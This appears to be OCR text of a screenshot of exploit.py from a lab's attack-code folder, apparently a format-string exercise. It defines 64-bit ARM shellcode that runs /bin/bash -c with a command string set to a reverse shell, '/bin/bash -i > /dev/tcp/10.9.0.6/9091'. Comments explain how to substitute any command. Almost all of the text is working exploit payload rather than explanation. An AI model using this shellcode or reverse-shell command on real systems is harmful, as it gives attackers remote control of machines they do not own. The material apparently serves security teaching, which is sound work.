 format.c Dockerfile server.c build_string.py my_build.py exploit.py
Labsetup-arm > attack-code > exploit.py > ...
4 # 64-bit Generic Shellcode
5 shellcode= (
6 "\x0b\x05\x01\x10\x0c\x04\x84\xd2\x73\x01\x0c\xcb\x29\x01\x09\x4a"
7 "\x28\x01\x80\xd2\x69\x6a\x28\x38\x88\x01\x80\xd2\x69\x6a\x28\x38"
8 "\xe8\x09\x80\xd2\x69\x6a\x28\x38\x08\x0a\x80\xd2\xe9\x03\x13\xaa"
9 "\x69\x6a\x28\xf8\x08\x0b\x80\xd2\x49\x01\x80\xd2\xe9\x03\x09\xcb"
10 "\x69\x02\x09\xcb\x69\x6a\x28\xf8\x08\x0c\x80\xd2\x09\x02\x80\xd2"
11 "\xe9\x03\x09\xcb\x69\x02\x09\xcb\x69\x6a\x28\xf8\x08\x0d\x80\xd2"
12 "\x29\x01\x09\xca\x69\x6a\x28\xf8\xe0\x03\x13\xaa\x61\x42\x01\xb1"
13 "\x94\x02\x14\xca\xe2\x03\x14\xaa\xa8\x1b\x80\xd2\xe1\x66\x02\xd4"
14 "/bin/bash*"
15 "-c****"
16 # You can modify the following command string to run any command.
17 # You can even run multiple commands. When you change the string,
18 # make sure that the position of the * at the end doesn't change.
19 # The code above will change the byte at this position to zero,
20 # so the command string ends here.
21 # You can delete/add spaces, if needed, to keep the position the same.
22 # The * in this line serves as the position marker              *
23 "/bin/bash -i > /dev/tcp/10.9.0.6/9091 0<&1 2>&1                *"
24 "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
25 "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
26 "CCCCCCCC"   # Placeholder for argv[2] --> the command string
27 "DDDDDDDD"   # Placeholder for argv[3] --> NULL
28 ).encode('latin-1')
29
30